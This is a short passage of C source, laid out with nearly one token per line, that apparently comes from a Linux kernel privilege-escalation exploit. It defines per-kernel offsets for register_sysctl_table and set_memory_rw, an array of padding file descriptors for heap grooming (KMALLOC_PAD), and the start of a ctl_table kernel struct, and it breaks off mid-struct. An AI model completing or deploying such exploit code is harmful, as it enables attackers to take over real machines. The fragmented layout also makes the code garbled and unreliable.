
#
define
 REGISTER_SYSCTL_TABLE 
(KERNEL_BASE + 
kernels[kernel].register_sysctl_table)
#
define
 SET_MEMORY_RW         
(KERNEL_BASE + 
kernels[kernel].set_memory_rw)
#
define
 KMALLOC_PAD 64
int
 pad_fds
[
KMALLOC_PAD
]
;
// * * * * * * * * * * * * * * Kernel 
structs * * * * * * * * * * * * * * * *
struct
 ctl_table 
{
const
char
*
procname
;
void
*
data
;
int
 maxlen
;
unsigned
short
 mode
;
struct
 ctl_table 
*
child
;